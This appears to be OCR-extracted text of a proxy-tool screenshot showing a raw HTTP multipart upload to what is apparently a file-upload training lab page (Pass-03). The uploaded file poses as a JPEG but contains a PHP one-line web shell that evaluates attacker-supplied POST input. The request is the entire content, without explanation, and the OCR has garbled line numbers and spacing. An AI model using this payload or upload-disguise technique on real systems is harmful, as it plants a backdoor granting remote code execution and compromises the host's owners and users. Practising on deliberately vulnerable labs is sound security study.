 请求
响应
美化 Raw Hex \n
美化 Raw
1 POST /Pass-03/index.php ?action=show_code HTTP/1.1
2 Host: 124.70.99.199:10087
3 Content-Length : 323
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://124.70.99.199:10087
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundary5XVRP5AHzXCbaPTz
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
0 Referer : http://124.70.99.199:10087/Pass-03/index.php?action=show_code
1 Accept-Encoding : gzip, deflate
2 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Connection : close
4
5 ------WebKitFormBoundary5XVRP5AHzXCbaPTz
6 Content-Disposition : form-data ; name="upload_file "; filename ="Moose3.jpg "
7 Content-Type : image/jpeg
8
9 <?php
0 @eval($_POST['hack']);
1 ?>
2 ------WebKitFormBoundary5XVRP5AHzXCbaPTz
3 Content-Disposition : form-data ; name="submit "
4
5 □□□
6 ------WebKitFormBoundary5XVRP5AHzXCbaPTz--
7